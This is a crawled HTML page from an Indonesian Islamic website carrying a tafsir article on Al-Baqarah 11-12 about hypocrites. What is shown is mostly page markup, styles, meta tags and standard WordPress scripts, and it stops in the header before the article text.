

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/tafsir-kerusakan-yang-ditimbulkan-orang-munafik/
body_size: 20405
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Tafsir: Kerusakan yang Ditimbulkan Orang Munafik &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Tafsir: Kerusakan yang Ditimbulkan Orang Munafik" />
		<meta name="og:description" content="&#8220;Dan jika dikatakan kepada mereka, ’Janganlah kalian membuat kerusakan di bumi!’, mereka berkata kami adalah orang-orang pembuat kebaikan. Ketahuilah bahwa mereka itu adalah para pembuat kerusakan, namun mereka tidak merasa&#8221;. (Al-Baqarah: 11-12) Manusia, dari sisi kesesuaian antara hati dan perilaku, terbagi menjadi empat jenis. Pertama, adalah [&hellip;]" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2017/08/kerusakan-yang-ditimbulkan-orang-munafik-e1501568717221.jpg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Tafsir: Kerusakan yang Ditimbulkan Orang Munafik Comments Feed" href="https://safinah.id/tafsir-kerusakan-yang-ditimbulkan-orang-munafik/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/5194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/tafsir-kerusakan-yang-ditimbulkan-orang-munafik/" />
<link rel='shortlink' href='https://safinah.id/?p=5194' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Ftafsir-kerusakan-yang-ditimbulkan-orang-munafik%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Ftafsir-kerusakan-yang-ditimbulkan-orang-munafik%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Tafsir: Kerusakan yang Ditimbulkan Orang Munafik"/>
  <meta property="og:url" content="https://safinah.id/tafsir-kerusakan-yang-ditimbulkan-orang-munafik/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Dan jika dikatakan kepada mereka, ’Janganlah kalian membuat kerusakan di bumi!’, mereka berkata kami adalah orang-orang pembuat kebaikan. Ketahuilah bahwa mereka itu adalah para pembuat kerusakan, namun mereka tidak merasa&quot;. (Al-Baqarah: 11-12)

Manusia, dari sisi kesesuaian antara hati dan peril"/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2017/08/kerusakan-yang-ditimbulkan-orang-munafik-e1501568717221.jpg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2017/08/kerusakan-yang-ditimbulkan-orang-munafik-e1501568717221.jpg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2017/08/kerusakan-yang-ditimbulkan-orang-munafik-e1501568717221.jpg"/>
  <meta property="og:image:width" content="500"/>
  <meta property="og:image:height" content="314"/>
  <meta property="article:published_time" content="2017-08-01T13:27:19+07:00"/>
  <meta property="article:modified_time" content="2017-08-01T13:27:58+07:00" />
  <meta property="og:updated_time" content="2017-08-01T13:27:58+07:00" />
  <meta property="article:section" content="Buletin"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Tafsir: Kerusakan yang Ditimbulkan Orang Munafik"/>
  <meta name="twitter:url" content="https://safinah.id/tafsir-kerusakan-yang-ditimbulkan-orang-munafik/"/>
  <meta name="twitter:description" content="&quot;Dan jika dikatakan kepada mereka, ’Janganlah kalian membuat kerusakan di bumi!’, mereka berkata kami adalah orang-orang pembuat kebaikan. Ketahuilah bahwa mereka itu adalah para pembuat kerusakan, namun mereka tidak merasa&quot;. (Al-Baqarah: 11-12)

Manusia, dari sisi kesesuaian antara hati dan peril"/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2017/08/kerusakan-yang-ditimbulkan-orang-munafik-e1501568717221.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-5194 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
